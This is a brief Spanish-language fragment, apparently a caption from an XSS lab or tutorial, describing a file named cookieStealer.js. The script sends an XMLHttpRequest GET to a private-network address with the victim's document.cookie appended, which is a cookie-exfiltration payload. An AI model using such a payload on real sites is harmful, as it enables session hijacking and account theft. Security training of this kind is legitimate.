 cookieStealer.js en nano: crea un XMLHttpRequest y hace un GET a http://192.168.1.80/?cookie= concatenando document.cookie